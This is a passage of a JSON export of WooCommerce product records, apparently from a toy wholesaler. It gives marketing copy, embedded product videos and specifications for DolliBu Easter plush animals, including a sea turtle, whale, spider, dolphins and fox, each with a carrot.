src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5941-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH SEA TURTLE SPACE SEQUIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Sea Turtle Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Sea Turtle Space Sequin Plush is a sweet present for anyone who loves cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE TURTLE SEQUIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty sea turtle space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Sea Turtle Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Turtle ocean life sequin plush comes with an orange carrot stuffed toy attached to the shell of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute sea turtle plush toy measures 13\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Sea Turtle Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the sea turtle sequin plush toy, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE SEA TURTLE SPACE SEQUIN TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable turtle sequin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable turtle sequin plush which can be a cuddly gift to display in any bedroom or office. Sea Turtle Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Sea Turtle Space Sequin Plush is a sweet present for anyone who loves cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty sea turtle space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Sea Turtle Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Turtle ocean life sequin plush comes with an orange carrot stuffed toy attached to the shell of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute sea turtle plush toy measures 13\" inches. The Sea Turtle Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the sea turtle sequin plush toy, surface wash with cold water &amp; allow to air dry.","post_title":"13\" Sea Turtle - Space Sequin Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763240<\/li>\r\n \t<li>Product Size: 13\"Lx16.5\"Wx4\"H<\/li>\r\n \t<li>Recommended Age:Age 3+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-sea-turtle-space-sequin-plush-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-5-inch","to_ping":"","pinged":"","post_modified":"2025-07-03 20:14:40","post_modified_gmt":"2025-07-03 20:14:40","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-sea-turtle-space-sequin-plush-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-5-inch\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35285,"post_author":"174","post_date":"2021-03-16 03:53:00","post_date_gmt":"2021-03-16 03:53:00","post_content":"<strong>DolliBu Happy Easter Whale Space Sequin Plush with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Ocean Life Plush Animal - 13 Inch<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5940-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH WHALE SPACE SEQUIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Whale Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Whale Space Sequin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE WHALE SEQUIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty whale space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Whale Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Whale ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute whale plush toy measures 13\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Whale Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the whale sequin plush toy, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE WHALE SPACE SEQUIN TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable whale sequin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable whale sequin plush which can be a cuddly gift to display in any bedroom or office. Whale Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Whale Space Sequin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty whale space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Whale Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Whale ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute whale plush toy measures 13\" inches. The Whale Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the whale sequin plush toy, surface wash with cold water &amp; allow to air dry.","post_title":"13\" Whale - Space Sequin Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763233<\/li>\r\n \t<li>Product Size: 14\"Lx9\"Wx7\"H<\/li>\r\n \t<li>Recommended Age:Age 3+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-whale-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-13-inch","to_ping":"","pinged":"","post_modified":"2025-07-03 20:14:38","post_modified_gmt":"2025-07-03 20:14:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-whale-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-13-inch\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35203,"post_author":"174","post_date":"2021-03-15 22:46:30","post_date_gmt":"2021-03-15 22:46:30","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Black Spider with Carrot - Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Wild Life Plush Animal - 7\" Inches<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5782-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH BLACK SPIDER STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Spider Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Black Spider Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE BLACK SPIDER PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty spider plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Black Spider stuffed toy perfect to celebrate the beginning of a new season. The spider wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy black fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute spider plush toy measures 7\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Black Spider is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with black fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the black spider plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE SPIDER EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable spider plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable spider plush which can be a cuddly gift to display in any bedroom or office. Spider Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Black Spider Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion. The novelty spider plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Black Spider stuffed toy perfect to celebrate the beginning of a new season. The spider wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy black fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute spider plush toy measures 7\" inches. The Super Soft Plush Black Spider is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with black fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the black spider plush, surface wash with cold water &amp; allow to air dry.","post_title":"Black Spider - Super Soft Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763202<\/li>\r\n \t<li>Product Size: 8\"Lx5\"Wx2\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-black-spider-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-7-inches","to_ping":"","pinged":"","post_modified":"2025-07-03 20:14:16","post_modified_gmt":"2025-07-03 20:14:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-black-spider-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-7-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":34994,"post_author":"174","post_date":"2021-03-15 22:21:09","post_date_gmt":"2021-03-15 22:21:09","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Dolphin with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Sea Life Plush Animal - 6\" Inches<\/strong>\r\n<video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5127-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH DOLPHIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Dolphin Plush comes with a cute orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE DOLPHIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty dolphin plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Dolphin stuffed toy perfect to celebrate the beginning of a new season. The dolphin sea life plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique blue fur, realistic flippers design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 6\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Dolphin is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with blue fluffy fur. A snuggly &amp; cozy sea life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE DOLPHIN EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin plush which can be a cuddly gift to display in any bedroom or office. Dolphin Plush comes with a cute orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion. The novelty dolphin plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Dolphin stuffed toy perfect to celebrate the beginning of a new season. The dolphin sea life plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique blue fur, realistic flippers design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 6\" inches. The Super Soft Plush Dolphin is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with blue fluffy fur. A snuggly &amp; cozy sea life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin plush, surface wash with cold water &amp; allow to air dry.","post_title":"Dolphin - 6' Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466762939<\/li>\r\n \t<li>Product Size: 8.5\"Lx4.25\"Wx5.5\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-dolphin-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-sea-life-plush-animal-6-inches","to_ping":"","pinged":"","post_modified":"2025-07-03 20:08:35","post_modified_gmt":"2025-07-03 20:08:35","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-dolphin-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-sea-life-plush-animal-6-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":34970,"post_author":"174","post_date":"2021-03-15 22:18:12","post_date_gmt":"2021-03-15 22:18:12","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Dolphin with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Sea Life Plush Animal - 18\" Inches<\/strong>\r\n<video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5068-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH DOLPHIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Dolphin Plush comes with a cute orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE DOLPHIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty dolphin plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Dolphin stuffed toy perfect to celebrate the beginning of a new season. The dolphin sea life plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique blue &amp; white fur, realistic flippers design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 18\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Dolphin is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with blue &amp; white fluffy fur. A snuggly &amp; cozy ocean life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE DOLPHIN EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin plush which can be a cuddly gift to display in any bedroom or office. Dolphin Plush comes with a cute orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion. The novelty dolphin plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Dolphin stuffed toy perfect to celebrate the beginning of a new season. The dolphin sea life plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique blue &amp; white fur, realistic flippers design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 18\" inches. The Super Soft Plush Dolphin is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with blue &amp; white fluffy fur. A snuggly &amp; cozy ocean life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin plush, surface wash with cold water &amp; allow to air dry.","post_title":"Dolphin Large - Super-Soft Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466762885<\/li>\r\n \t<li>Product Size: 18\"Lx5\"Wx4.5\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-dolphin-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-sea-life-plush-animal-18-inches","to_ping":"","pinged":"","post_modified":"2025-09-03 14:34:21","post_modified_gmt":"2025-09-03 14:34:21","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-dolphin-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-sea-life-plush-animal-18-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35219,"post_author":"174","post_date":"2021-03-15 22:48:28","post_date_gmt":"2021-03-15 22:48:28","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Fox with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Wild Life Plush Animal - 9.5\" Inches<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5350-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH FOX STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Fox Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Fox Plush is a sweet present for anyone who loves and collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE FOX PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty fox plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Fox stuffed toy perfect to celebrate the beginning of a new season. The Fox wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy brown &amp; white fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute fox plush toy measures 9.5\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Fox is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with brown &amp; white fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the fox plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE FOX EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable fox plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable fox plush which can be a cuddly gift to display in any bedroom or office. Fox Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Fox Plush is a sweet present for anyone who loves and collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty fox plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Fox stuffed toy perfect to celebrate the beginning of a new season. The Fox wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy brown &amp; white fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute fox plush toy measures 9.5\" inches. The Super Soft Plush Fox is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. 